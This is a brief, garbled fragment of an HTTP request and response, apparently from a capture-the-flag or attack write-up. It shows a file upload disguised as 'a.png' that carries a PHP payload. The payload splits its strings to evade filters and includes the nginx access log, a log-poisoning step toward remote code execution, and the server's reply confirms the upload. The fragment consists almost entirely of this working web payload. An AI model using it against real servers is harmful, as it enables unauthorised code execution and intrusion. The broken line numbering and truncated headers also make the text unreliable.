 4
5 -----------------------------374901774018260864802364224067
6 Content-Disposition: form-data; name="file"; filename="a.png"
7 Content-Type: image/png
8
9 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
0 -----------------------------374901774018260864802364224067--
4 Content-Type: text/html; charset=UTF-
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/a.png"}